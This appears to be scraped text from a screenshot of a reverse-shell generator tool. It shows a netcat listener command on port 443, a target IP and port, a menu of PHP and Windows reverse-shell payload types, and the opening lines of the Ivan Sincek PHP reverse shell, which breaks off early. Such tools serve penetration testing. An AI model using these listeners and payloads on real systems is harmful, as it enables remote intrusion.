 sudo nc -lvnp 443
IP 192.168.49.106 Port 443 +1
1
2
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek 3
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
PHP popen
PHP proc_open
Windows ConPty
5
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell cmd 4 Encoding None